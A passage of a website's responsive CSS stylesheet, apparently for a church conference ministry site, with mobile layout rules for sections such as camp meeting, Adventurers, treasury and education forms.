  .div-block-177 {
    padding-right: 41px;
  }

  .feature-section {
    padding: 40px 20px;
  }

  .flex-container {
    flex-direction: column;
  }

  .feature-image-mask {
    margin-right: 0;
  }

  .feature-image {
    margin-left: auto;
    margin-right: auto;
  }

  .grid-3 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: column;
    grid-template-rows: auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: center;
    place-items: center;
    display: flex;
  }

  .div-block-186 {
    text-align: left;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 0;
    padding-left: 0;
  }

  .image-150 {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .div-block-187 {
    flex-flow: column wrap;
    place-content: center;
    display: block;
  }

  .div-block-189 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .corona-heading {
    margin-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .corona-paragraph {
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 76px;
    padding-right: 76px;
  }

  .play-icon {
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .div-block {
    display: block;
  }

  .image-side {
    width: 100%;
  }

  .small-features {
    justify-content: center;
    max-width: 91%;
  }

  .small-feature {
    width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .image-link {
    width: 100%;
    height: 300px;
    margin-left: auto;
    margin-right: auto;
    display: block;
  }

  .lightbox-link-3 {
    margin-bottom: 0;
    margin-left: 0;
    padding-left: 0;
    top: -226px;
    left: 217px;
  }

  .grid-5 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-206.div-block-201 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .div-block-206.div-block-205.div-block-ed2 {
    margin-left: 14px;
    margin-right: 14px;
  }

  .div-block-207 {
    display: block;
  }

  .image-159 {
    max-width: none;
  }

  .div-block-214, .grid-7 {
    flex-direction: column;
    display: flex;
  }

  .div-block-205.dive-block-ed1 {
    margin-left: 14px;
    margin-right: 14px;
  }

  .grid-6 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .tao-paragraph-grey.tao-text-link {
    width: auto;
  }

  .h4-reverse-2 {
    text-align: left;
  }

  .div-block-216 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .grid-9 {
    flex-direction: column;
  }

  .column-17 {
    padding-left: 12px;
    padding-right: 20px;
  }

  .div-block-221 {
    padding: 0 25px;
  }

  .div-block-225 {
    margin-left: 10px;
    margin-right: 10px;
    padding-left: 22px;
  }

  .grid-10 {
    grid-template-rows: repeat(auto-fit, 93px) 72px;
  }

  .column-20 {
    margin-bottom: 47px;
  }

  .div-block-237 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .div-block-243.qc1, .div-block-243.qc2 {
    width: 95%;
  }

  .container-41 {
    flex-direction: column;
  }

  .div-block-244 {
    flex-direction: column;
    justify-content: center;
  }

  .div-block-245 {
    flex-direction: column;
    padding-left: 23px;
    padding-right: 23px;
  }

  .section-76 {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  .paragraph-236 {
    padding-top: 30px;
    padding-left: 32px;
    padding-right: 32px;
  }

  .image-169 {
    margin-top: 0;
    margin-bottom: -9px;
  }

  .image-173 {
    width: 165px;
  }

  .image-174 {
    width: 250px;
  }

  .section-77 {
    margin-bottom: 100px;
    margin-left: 23px;
    margin-right: 23px;
  }

  .paragraph-244, .paragraph-245 {
    text-align: center;
    font-size: 17px;
  }

  .container-43 {
    max-width: 90%;
  }

  .about-text {
    width: 83.33%;
  }

  .paragraph-big {
    font-size: 16px;
  }

  .first-letter.big {
    font-size: 54px;
    line-height: 54px;
  }

  .div-block-256 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 27px;
    padding-right: 27px;
  }

  .div-block-261 {
    margin-right: 21px;
  }

  .section-79 {
    flex-direction: row;
  }

  .cm-vbs-wrapper-2 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-top: 10px;
    padding-bottom: 40px;
  }

  .spanishcmtx {
    font-size: 25px;
  }

  .paragraph-250 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .div-block-278 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 78px;
  }

  .div-block-280 {
    margin-left: 30px;
    margin-right: 30px;
  }

  .list-25 {
    margin-left: 17px;
  }

  .container-45 {
    padding-right: 35px;
  }

  .div-block-285 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-260, .paragraph-261, .paragraph-262 {
    margin-left: 20px;
    margin-right: 0;
  }

  .paragraph-263, .paragraph-264 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-282 {
    padding-right: 0;
  }

  .container-46 {
    padding-left: 109px;
    padding-right: 109px;
  }

  .column-27 {
    margin-top: 0;
  }

  .ed-welcome-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .section-84 {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .container-48 {
    flex-direction: column;
    justify-content: center;
    display: flex;
  }

  .ed-forms {
    margin-top: 0;
    margin-bottom: 0;
  }

  .principals-forms-content-wrapper {
    flex-direction: column;
  }

  .principal-forms-section, .ed-general-resources-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .ed-general-forms-wrapper {
    flex-direction: column;
  }

  .h2-centered {
    text-align: center;
    font-size: 35px;
  }

  .ed-form-button {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    width: 85%;
  }

  .ed-form-button-h4 {
    font-size: 20px;
  }

  .container-49 {
    flex-direction: column;
  }

  .div-block-298 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    display: flex;
    position: static;
  }

  .replace-take-survey-button {
    margin-top: 16px;
  }

  .question-text-4, .question-text-5, .question-text-6 {
    margin-top: 8px;
  }

  .link-block-57 {
    flex-direction: row;
  }

  .link-block-58 {
    justify-content: center;
    align-items: center;
  }

  .div-block-302 {
    font-size: 6px;
  }

  .heading-271 {
    font-size: 28px;
    line-height: 32px;
    top: -7px;
  }

  .div-block-304 {
    align-items: center;
    padding-left: 35px;
  }

  .div-block-305 {
    padding-left: 40px;
  }

  .div-block-306 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
  }

  .div-block-307 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .div-block-313 {
    margin-left: 0;
    margin-right: 0;
  }

  .chdm-signup-button.button-link-reverse {
    margin-top: 0;
  }

  .ed-forms-section {
    background-image: linear-gradient(#2e323c47, #2e323c47), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
    background-position: 0 0, 100% 0;
    background-size: auto, cover;
  }

  .link-block-60 {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-316 {
    justify-content: flex-start;
    align-items: stretch;
    width: 75%;
  }

  .div-block-317 {
    background-color: #ffffffa1;
  }

  .container-53 {
    flex-direction: column;
    padding: 0;
    display: flex;
  }

  .container-54 {
    flex-direction: column;
    margin-top: 0;
    padding-left: 0;
  }

  .ed-celebration-resources {
    flex-direction: column;
    width: 100%;
    margin-top: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .ed-celebration-video1 {
    align-items: stretch;
  }

  .ed-celebration-video2 {
    align-self: center;
    width: 100%;
    margin-right: 0;
    padding-top: 15px;
    display: block;
  }

  .div-block-323 {
    flex-direction: column;
    width: auto;
    padding-bottom: 0;
    padding-left: 0;
  }

  .div-block-325 {
    flex-direction: column;
    align-self: center;
    align-items: center;
    width: 90%;
    display: flex;
  }

  .list-item-72 {
    padding-right: 0;
  }

  .list-33 {
    padding-left: 40px;
  }

  .paragraph-295 {
    display: block;
  }

  .div-block-326, .div-block-327 {
    width: auto;
  }

  .div-block-328 {
    margin-top: 23px;
    margin-bottom: 23px;
  }

  .container-55 {
    flex-direction: column;
  }

  .div-block-329 {
    padding-top: 89px;
    padding-bottom: 82px;
  }

  .heading-275 {
    padding-left: 19px;
  }

  .column-30 {
    padding-left: 35px;
    padding-right: 30px;
  }

  .column-31 {
    padding-left: 10px;
  }

  .div-block-330 {
    padding-left: 0;
    padding-right: 0;
  }

  .columns-10 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .container-56 {
    margin-top: 0;
    padding-bottom: 100px;
  }

  .image-207 {
    border-radius: 0;
  }

  .div-block-339 {
    padding-left: 30px;
  }

  .paragraph-303 {
    margin-top: 10px;
  }

  .image-209 {
    object-fit: contain;
    object-position: 50% 50%;
    width: 95%;
  }

  .div-block-367 {
    padding: 30px;
  }

  .bold-text-23 {
    font-size: 28px;
  }

  .column-35 {
    margin-top: 14px;
  }

  .paragraph-reverse-6 {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-6.virtual-cm {
    padding-left: 30px;
    padding-right: 30px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    margin-bottom: 20px;
  }

  .cm-camp-meeting-archives {
    padding-left: 5%;
  }

  .paragraph-reverse-7 {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .nad-vbs-section {
    padding: 40px 20px;
  }

  .flex-container-2 {
    flex-direction: column;
  }

  .feature-image-mask-2 {
    margin-right: 0;
  }

  .additional-resources, .lending-vault {
    padding: 40px 20px;
  }

  .flex-container-3 {
    flex-direction: column;
  }

  .hero-image-mask {
    order: -1;
    margin-left: 0;
    margin-right: 0;
  }

  .adventurers {
    padding: 40px 20px;
  }

  .hero-heading-center {
    background-image: url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
    background-position: 0 0, 0 0;
    background-repeat: repeat, repeat;
    background-size: auto, auto;
    background-attachment: scroll, scroll;
    padding: 60px 15px;
  }

  .navbar-brand-three {
    padding-left: 0;
  }

  .nav-menu-three {
    border-radius: 20px;
    flex-direction: column;
    padding-bottom: 30px;
  }

  .nav-menu-block {
    flex-direction: column;
  }

  .nav-link-4 {
    padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
  }

  .nav-dropdown-2 {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .nav-dropdown-toggle {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .nav-dropdown-list-4.shadow-three {
    box-shadow: 0 8px 50px #0000000d;
  }

  .nav-dropdown-list-4.shadow-three.w--open {
    position: relative;
  }

  .nav-dropdown-list-4.shadow-three.mobile-shadow-hide {
    box-shadow: none;
  }

  .nav-link-accent {
    margin-right: 5px;
    padding-top: 10px;
    padding-bottom: 10px;
    display: inline-block;
  }

  .mobile-margin-top-10 {
    margin-top: 10px;
  }

  .hero-heading-center-2, .quote {
    padding: 60px 15px;
  }

  .testimonial-text-three {
    font-size: 20px;
    line-height: 28px;
  }

  .hero-without-image, .prayer-conf-details, .pass-it-on-program, .hero-heading-right, .hero-heading-right-2, .hero-without-image-2, .hero-heading-right-3, .team-slider, .team-slider-2, .hero-heading-right-4, .hero-heading-right-5 {
    padding: 60px 15px;
  }

  .uui-page-padding {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .max-width-full-mobile-landscape {
    width: 100%;
    max-width: none;
  }

  .uui-button {
    font-size: 1rem;
  }

  .uui-button:hover {
    border-color: var(--untitled-ui--primary600);
    background-color: var(--untitled-ui--primary600);
  }

  .uui-button.is-button-large {
    grid-column-gap: .5rem;
    padding: .75rem 1.25rem;
    font-size: 1rem;
  }

  .uui-heading-xlarge {
    font-size: 2.25rem;
  }

  .uui-button-row {
    align-self: stretch;
  }

  .uui-button-row.button-row-center.is-reverse-mobile-landscape, .uui-button-row.is-reverse-mobile-landscape {
    flex-direction: column-reverse;
  }

  .uui-button-wrapper.max-width-full-mobile-landscape {
    width: 100%;
  }

  .uui-button-icon.is-icon-large {
    width: 1.25rem;
    height: 1.25rem;
  }

  .uui-heroheader15_image-wrapper {
    height: 22rem;
  }

  .uui-text-size-xlarge {
    font-size: 1.125rem;
  }

  .uui-button-secondary-gray {
    padding-left: 1.25rem;
    font-size: 1rem;
  }

  .uui-button-secondary-gray:hover {
    background-color: var(--untitled-ui--white);
    color: var(--untitled-ui--gray700);
  }

  .uui-button-secondary-gray.is-button-large {
    grid-column-gap: .5rem;
    padding: .75rem 1.25rem;
    font-size: 1rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    border-radius: .75rem;
    width: 24rem;
  }

  .uui-space-small {
    min-height: 1.25rem;
  }

  .uui-space-large {
    min-height: 2rem;
  }

  .uui-space-xhuge {
    min-height: 4rem;
  }

  .hero-heading-right-6 {
    padding: 60px 15px;
  }

  .uui-page-padding-2 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .max-width-full-mobile-landscape-2 {
    width: 100%;
    max-width: none;
  }

  .uui-text-size-large {
    font-size: 1rem;
  }

  .uui-heading-medium {
    font-size: 1.75rem;
    line-height: 1.4;
  }

  .uui-button-2 {
    font-size: 1rem;
  }

  .uui-button-2:hover {
    border-color: var(--untitled-ui--primary600);
    background-color: var(--untitled-ui--primary600);
  }

  .uui-button-row-2 {
    align-self: stretch;
  }

  .uui-button-row-2.is-reverse-mobile-landscape {
    flex-direction: column-reverse;
  }

  .uui-button-wrapper-2.max-width-full-mobile-landscape-2 {
    width: 100%;
  }

  .social-link-2:hover {
    color: var(--untitled-ui--gray400);
  }

  .uui-team04_list {
    grid-row-gap: 2.5rem;
    grid-template-columns: 1fr;
  }

  .uui-team04_image-wrapper {
    height: 100%;
  }

  .uui-team04_component {
    margin-top: 3rem;
  }

  .uui-button-secondary-gray-2 {
    padding-left: 1.25rem;
    font-size: 1rem;
  }

  .uui-button-secondary-gray-2:hover {
    background-color: var(--untitled-ui--white);
    color: var(--untitled-ui--gray700);
  }

  .uui-space-xsmall {
    min-height: .75rem;
  }

  .uui-space-medium {
    min-height: 1.5rem;
  }

  .uui-padding-vertical-xhuge, .uui-padding-vertical-xhuge-2 {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .hero-heading-left, .hero-stack, .hero-heading-left-2, .hero-without-image-3, .team-slider-3, .hero-without-image-4, .hero-heading-left-3, .hero-without-image-5, .features-metrics {
    padding: 60px 15px;
  }

  .features-wrapper {
    flex-wrap: wrap;
    margin-bottom: -40px;
  }

  .features-block {
    width: 50%;
    margin-bottom: 40px;
  }

  .team-circles {
    padding: 60px 15px;
  }

  .team-grid {
    grid-template-columns: 1fr 1fr;
  }

  .hero-heading-right-7, .team-slider-4, .hero-without-image-6, .hero-without-image-7, .pricing-overview, .hero-without-image-8, .hero-heading-left-4, .team-slider-5, .team-slider-6, .team-slider-7 {
    padding: 60px 15px;
  }

  .footer-light {
    padding-left: 15px;
    padding-right: 15px;
  }

  .footer-bottom {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-copyright {
    font-size: 14px;
    line-height: 20px;
  }

  .footer-social-block-two {
    margin-top: 20px;
  }

  .footer-social-link {
    margin-left: 20px;
  }

  .hero-without-image-9, .pricing-overview-2, .hero-heading-left-5 {
    padding: 60px 15px;
  }
}

@media screen and (max-width: 479px) {
  .utility-page-content {
    padding-left: 0;
    padding-right: 0;
  }

  .utility-page-form {
    padding-bottom: 30px;
    padding-left: 27px;
    padding-right: 27px;
  }

  .body {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    display: block;
  }

  .button {
    flex-direction: column;
    align-items: center;
    width: auto;
    max-width: none;
    height: auto;
    margin-top: 15px;
    margin-bottom: 11px;
    margin-right: 0;
    padding: 9px 20px 10px;
    display: flex;
  }

  .button.search-button {
    align-items: center;
    max-width: none;
  }

  .button.password-button {
    margin-top: 15px;
    margin-bottom: 0;
    padding: 10px 20px 9px;
  }

  .button.survey-button {
    width: auto;
    min-width: 170px;
    height: 48px;
    margin-top: 28px;
    padding-right: 28px;
  }

  .button.pgts-info-buttons {
    width: 100%;
    padding-left: 0;
  }

  .button.camp-hp-button {
    min-width: 275px;
    margin-bottom: 0;
  }

  .div-block-2.meganav {
    padding-top: 10px;
    padding-bottom: 19px;
  }

  .form-block {
    position: static;
  }

  .div-block-10 {
    text-align: left;
    flex: 0 auto;
  }

  .image-5 {
    margin-left: 0;
  }

  .footer-wrapper {
    margin-bottom: 0;
    padding-top: 30px;
    padding-bottom: 0;
  }

  .social-wrapper {
    flex-direction: column;
    justify-content: center;
    padding-top: 27px;
    padding-left: 11px;
    padding-right: 11px;
  }

  .social-wrapper.footer {
    flex-direction: row;
    margin-left: -43px;
    padding-left: 0;
  }

  .footer-content {
    margin-bottom: 0;
    padding-bottom: 8px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .left {
    margin-left: 0;
  }

  .paragraph {
    text-align: left;
    margin-bottom: 0;
  }

  .paragraph.comm-welcome-paragraph {
    flex-direction: row;
    display: block;
  }

  .image-6 {
    margin-left: 0;
    margin-right: 0;
  }

  .fact-section {
    padding-top: 42px;
    padding-bottom: 0;
  }

  .facts {
    flex-direction: column;
  }

  .fact-item {
    margin-bottom: 16px;
  }

  .wrapper.events {
    margin-bottom: 0;
    padding: 10px 23px 60px;
  }

  .hero-slide.hero-slide-1 {
    height: 50%;
  }

  .hero-slider-nav {
    font-size: 9px;
    display: block;
  }

  .hero-slider-nav.photos-hero-slider-nav {
    height: 25vh;
  }

  .hero-slider-arrow {
    display: none;
  }

  .team-member-color-photo {
    height: 320px;
  }

  .section-header-wrapper {
    max-width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .section-header-wrapper.schools-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .news-section {
    margin-bottom: 23px;
    padding-top: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .heading-22 {
    padding-top: 35px;
    font-size: 18px;
  }

  .intro-big-text {
    font-size: 50px;
    line-height: 56px;
  }

  .intro-big-text.adv-resources-big-text {
    font-size: 50px;
  }

  .intro-big-text.mission-big-text {
    font-size: 65px;
    line-height: 60px;
  }

  .text-grey {
    text-align: center;
  }

  .wrapper-2 {
    padding-bottom: 61px;
  }

  .wrapper-2.tlt-wrapper {
    justify-content: flex-start;
  }

  .feature-card-list {
    margin-bottom: 0;
    padding-left: 0;
  }

  .section-intro.big-text {
    margin-bottom: 0;
    padding-top: 0;
    position: static;
  }

  .section-intro.big-text.relational-big.relational-skills {
    padding-bottom: 0;
  }

  .h2-reverse {
    text-align: center;
    margin-bottom: 0;
  }

  .h2-reverse.for-kids {
    font-size: 28px;
    line-height: 34px;
  }

  .h2-reverse.h2-slate-gray {
    font-size: 20px;
  }

  .h3-reverse {
    font-size: 30px;
  }

  .h4-reverse {
    text-align: left;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .h4-reverse.qc-h4-rev {
    text-align: left;
    padding-right: 0;
  }

  .paragraph-reverse {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.moving-welcome-text {
    align-self: center;
    padding-right: 0;
  }

  .paragraph-reverse.story-paragraph {
    text-align: center;
  }

  .paragraph-reverse.paragraph-rev-dif {
    text-align: center;
    margin-top: 25px;
    margin-bottom: 20px;
  }

  .paragraph-reverse.joinmailinglist {
    text-align: center;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 12px;
    font-size: 19px;
    display: flex;
  }

  .paragraph-reverse.cm-subheading {
    padding-left: 30px;
    padding-right: 30px;
  }

  .paragraph-reverse.virtual-cm {
    padding-left: 20px;
    padding-right: 15px;
  }

  .paragraph-reverse.virtual-cm.indent {
    padding-left: 39px;
    padding-right: 20px;
  }

  .paragraph-reverse.camp-qa.if-we-need {
    margin-left: 47px;
  }

  .paragraph-reverse.qc-paragraph-reverse {
    padding-bottom: 0;
  }

  .paragraph-reverse.parag-reopening {
    margin-top: 0;
  }

  .paragraph-reverse.chldsab-par-reverse {
    margin-left: 0;
  }

  .paragraph-reverse.prcm {
    font-size: 17px;
    line-height: 24px;
  }

  .paragraph-reverse.cm-announcments {
    margin-left: 17px;
  }

  .paragraph-reverse.cm-announcements-paragraph {
    margin-left: 7px;
  }

  .unordered-list-reverse {
    margin-left: 9px;
    padding-left: 0;
  }

  .unordered-list-reverse.un-list-indented {
    margin-left: 14px;
  }

  .unordered-list-reverse.campqa {
    margin-left: -8px;
    padding-left: 0;
  }

  .mini-heading {
    line-height: 20px;
  }

  .about-v1-quote {
    text-align: center;
    order: -1;
    align-items: center;
    width: 100%;
    max-width: none;
    margin-left: 0%;
    padding-top: 0;
    padding-bottom: 48px;
    padding-left: 0;
  }

  .about-v1-quote.treasury-quote {
    padding-left: 15px;
    padding-right: 15px;
  }

  .about-v1 {
    padding-left: 8px;
    padding-right: 8px;
  }

  .contact-info {
    padding: 32px 40px;
  }

  .contact-form-wrapper {
    padding: 40px 32px;
  }

  .links-reverse.offerings {
    letter-spacing: 0;
    text-indent: 0;
    font-size: 18px;
    line-height: 20px;
    text-decoration: none;
  }

  .hero-slide-info-3 {
    align-items: center;
    width: auto;
    max-width: none;
    height: auto;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .hero-homepage-section {
    height: 50%;
    margin-top: 0;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    background-size: cover;
    height: 25vh;
  }

  .hero-subpage.childrens-hero {
    background-image: linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b52e7937ab7211468270_WorldHandsKids.jpg");
    background-repeat: repeat, repeat;
    background-size: auto, cover;
    background-attachment: scroll, scroll;
    height: 25vh;
    margin-left: 0;
  }

  .hero-subpage.relational-hero, .hero-subpage.youth-hero {
    height: 25vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
  }

  .hero-subpage.human-resources-hero {
    background-position: 0 -1px;
    margin-top: 79px;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 3px;
  }

  .hero-subpage.risk-management-hero {
    background-position: 50%;
  }

  .hero-subpage.treasury-hero {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c16dbb78f692025def82968_TRE-hero-spreadsheet.jpg");
    background-position: 50%;
    background-repeat: no-repeat;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 0;
  }

  .hero-subpage.outreach-hero-subpage {
    background-position: 0 1px;
    height: 25vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 200px, auto, cover;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
  }

  .hero-subpage.regional-min {
    height: 25vh;
  }

  .subpage-hero-heading {
    height: 25vh;
    margin-bottom: 0;
    font-size: 6vw;
    line-height: 30px;
  }

  .subpage-hero-heading.contact-us-hero-heading {
    padding-left: 16px;
    padding-right: 16px;
  }

  .subpage-hero-heading.admin-hero-heading {
    display: none;
    position: static;
  }

  .subpage-hero-heading.videos-hero-heading {
    font-size: 9vw;
  }

  .subnav-h4 {
    margin-right: 10px;
    padding-top: 12px;
    font-size: 22px;
  }

  .team-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 23px;
    display: flex;
  }

  .team-section.gray {
    padding-right: 20px;
  }

  .team-section.gray.abc-team {
    padding-top: 30px;
  }

  .section-wrapper-content-2 {
    width: 100%;
  }

  .intro-big-text-2 {
    margin-top: -43px;
    font-size: 16vw;
    line-height: 56px;
  }

  .intro-big-text-2.evangelism-big-text {
    margin-top: -65px;
    font-size: 14vw;
  }

  .intro-big-text-2.hispanic-big-text {
    margin-top: -60px;
    font-size: 18vw;
  }

  .question-container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .question-container.relational-questions-container, .section-description-2 {
    margin-left: 0;
    margin-right: 0;
  }

  .answer-text {
    padding-right: 0;
  }

  .answer-text.paragraph {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
  }

  .question-text {
    margin-bottom: 8px;
    margin-left: 0;
    padding-left: 8px;
  }

  .answer {
    padding-left: 15px;
    padding-right: 15px;
  }

  .question {
    padding-left: 5px;
  }

  .question-arrow-icon {
    margin-left: 16px;
  }

  .info-section {
    padding: 0 23px 21px;
  }

  .info-section.services-color-bg-section {
    justify-content: center;
    align-items: center;
    height: auto;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
  }

  .info-section.services-color-bg-section.planned-giving-info-for {
    padding-left: 16px;
    padding-right: 16px;
  }

  .ecommunique-section {
    padding-top: 54px;
  }

  .ecommunique-section.comm-page {
    padding: 59px 23px 50px;
  }

  .multimedia-section {
    background-image: linear-gradient(#2e323cd1, #2e323cd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949cc5d2f1af9_grovemade-239370.jpg");
    background-position: 0 0, 0 0;
    background-size: auto, cover;
    background-attachment: scroll, scroll;
    padding-top: 40px;
    padding-bottom: 20px;
    position: relative;
  }

  .full-width {
    overflow: auto;
  }

  .more-news-section {
    align-self: auto;
    width: auto;
    padding-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .section-small-header-5 {
    text-align: left;
  }

  .contact-us-hero {
    height: 25vh;
  }

  .medical-facilities-section {
    padding-top: 64px;
    padding-bottom: 64px;
  }

  .side-block.flex-right {
    align-items: flex-start;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block.flex-right.child-cm-strip {
    padding-left: 9px;
    padding-right: 8px;
  }

  .side-content {
    align-items: stretch;
  }

  .mf-side-slide-1 {
    height: 400px;
  }

  .big-side-content {
    padding: 64px 8px;
  }

  .big-side-content.left {
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    padding-left: 0;
    padding-right: 8px;
    display: flex;
  }

  .big-side-content.right {
    padding-left: 8px;
  }

  .big-side-content.left {
    padding-top: 22px;
    padding-right: 0;
  }

  .planned-giving-intro {
    padding-left: 10px;
    padding-right: 10px;
  }

  .intro-big-text-4 {
    font-size: 56px;
    line-height: 56px;
  }

  .process-step-number.left {
    display: none;
    top: -4px;
    left: -16px;
    right: auto;
  }

  .process-step {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: 0;
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0;
  }

  .process-step-info {
    width: 100%;
    margin-left: 0;
    padding-left: 23px;
    padding-right: 23px;
  }

  .process-step-info.left {
    text-align: left;
    padding-bottom: 0;
  }

  .general-intro.ss-intro-section {
    padding-left: 0;
    padding-right: 0;
  }

  .no-margin {
    margin: 0;
  }

  .blog-post-section {
    padding-top: 0;
    padding-bottom: 0;
  }

  .float-element-1 {
    right: -10%;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
  }

  .icon.grade-2.adv-icon-1 {
    margin-left: 20px;
    margin-right: 7px;
  }

  .icon.border {
    margin-bottom: 12px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .hero-ministries-section {
    height: 20vh;
  }

  .hero-ministries-section._404-hero {
    background-position: -147px 0;
  }

  .heading-53 {
    margin-left: 0;
  }

  .cm-welcome-section {
    flex-direction: column;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .cm-welcome-section.comm-welcome-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .cm-welcome-wrapper {
    grid-template-columns: 1fr;
    padding-top: 30px;
    padding-bottom: 74px;
    display: flex;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    flex-direction: column;
    grid-template-columns: 1fr;
    place-items: center;
    margin: 0;
    padding: 54px 30px;
  }

  .image-40.cm-intro-image {
    text-align: left;
    max-width: 60%;
    margin-top: 0;
    display: block;
  }

  .heading-54 {
    padding-right: 0;
  }

  .image-43 {
    max-width: 95%;
    margin-bottom: -30px;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
  }

  .link-block-4 {
    padding-top: 33px;
  }

  .regional-resources {
    display: block;
  }

  .resources-intro-wrapper {
    flex: 0 auto;
    grid-template-columns: 1fr;
    justify-items: start;
    max-width: none;
    padding: 0;
  }

  .mission-master-section {
    padding-top: 40px;
  }

  .mission-master-wrapper {
    margin-top: -60px;
    margin-left: 18px;
    margin-right: 18px;
  }

  .section-19.grey-section.no-bottom-padding {
    padding-top: 50px;
  }

  .section-19.grey-section.no-bottom-padding.outreach-tabs {
    padding-left: 19px;
    padding-right: 19px;
  }

  .section-header-6 {
    text-align: left;
  }

  .side-feature-video-link {
    flex-direction: column;
  }

  .tab-link {
    text-align: center;
  }

  .side-feature-2 {
    flex-direction: column-reverse;
    align-items: center;
  }

  .side-feature-image-2 {
    width: 100%;
    margin-top: 0;
  }

  .side-feature-info-2 {
    text-align: center;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding-top: 0;
    padding-left: 0;
